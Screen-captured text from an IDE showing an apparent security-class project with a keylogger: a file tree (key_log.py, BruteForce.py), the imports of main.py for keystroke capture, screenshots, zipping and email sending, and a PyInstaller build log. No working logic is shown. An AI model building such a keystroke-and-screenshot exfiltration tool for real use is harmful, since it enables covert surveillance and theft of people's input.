 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal
Local
24403 INFO: checking EXE
24403 INFO: Building because toc changed
24403 INFO: Building EXE from EXE-00.toc
24410 INFO: Copying bootloader EXE to C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\dist\main.exe
24486 INFO: Copying icon to EXE
24549 INFO: Copying 0 resources to EXE
24549 INFO: Embedding manifest in EXE
24625 INFO: Appending PKG archive to EXE
24653 INFO: Fixing EXE headers
25187 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg> py
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:27
13.11.2023
3